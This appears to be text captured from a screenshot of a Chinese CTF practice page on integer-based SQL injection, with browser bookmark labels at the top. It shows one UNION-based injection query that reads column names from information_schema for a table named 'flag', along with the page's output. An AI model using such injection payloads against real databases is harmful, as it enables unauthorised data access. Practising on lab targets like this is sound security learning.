 高校智慧... Ai - Chat 周报 ScriptCat - 分享你的... Web安全学习笔记 —... 青少年CTF在线工具箱... 词频分析
SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_name='flag'
ID: 1
Data: flag